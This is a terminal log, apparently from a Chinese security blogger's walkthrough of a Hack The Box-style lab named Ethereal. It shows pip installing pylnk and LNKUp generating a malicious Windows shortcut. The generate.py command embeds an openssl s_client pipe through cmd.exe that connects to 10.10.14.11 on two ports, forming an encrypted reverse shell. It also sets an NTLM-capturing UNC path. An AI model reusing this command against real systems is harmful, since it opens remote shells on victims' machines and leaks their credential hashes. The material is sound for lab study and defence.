 root@kali:~/Desktop/dayuEthereal/LNKUp# pip install -r requirements.txt
Collecting pylnk==0.2 (from -r requirements.txt (line 1))
  Using cached https://files.pythonhosted.org/packages/fb/08/33f44f78d9735d45cdf19c9794d2898266ce176c83e
8cbc88e3eecc59216/pylnk-0.2.tar.gz
Building wheels for collected packages: pylnk
  Running setup.py bdist_wheel for pylnk ... done
  Stored in directory: /root/.cache/pip/wheels/5e/92/6a/cc4a1609eb134b64879f7959588021ef7bac8df5d40310c8
f2
Successfully built pylnk
Installing collected packages: pylnk
Successfully installed pylnk-0.2
root@kali:~/Desktop/dayuEthereal/LNKUp# python generate.py --host localhost --type ntlm --output out.lnk
 --execute "C:\Progra~2\OpenSSL-v1.1.0\bin\openssl.exe s_client -quiet -connect 10.10.14.11:73 | cmd.exe
 | C:\Progra~2\OpenSSL-v1.1.0\bin\openssl.exe s_client -quiet -connect 10.10.14.11:136"
\
  ~==================================================~
##                                                    ##
##  /$$       /$$   /$$ /$$   /$$ /$$   /$$           ##
## | $$      | $$$ | $$| $$  /$$/| $$  | $$           ##
## | $$      | $$$$| $$| $$ /$$/ | $$  | $$  /$$$$$$  ##
## | $$      | $$ $$ $$| $$$$$/  | $$  | $$ /$$__  $$ ##
## | $$      | $$  $$$$| $$  $$  | $$  | $$| $$  \ $$ ##
## | $$      | $$\  $$$| $$\  $$ | $$  | $$| $$  | $$ ##
## | $$$$$$$$| $$ \  $$| $$ \  $$|  $$$$$$/| $$$$$$$/ ##
## |________/|__/  \__/|__/  \__/ \______/ | $$____/  ##
##                                         | $$       ##
##                                         | $$       ##
##                                         |__/       ##
  ~==================================================~
File saved to /root/Desktop/dayuEthereal/LNKUp/out.lnk
Link created at out.lnk with UNC path \\localhost\Share\5973.ico.
root@kali:~/Desktop/dayuEthereal/LNKUp#
大余安全
https://blog.csdn.net/qq_34801745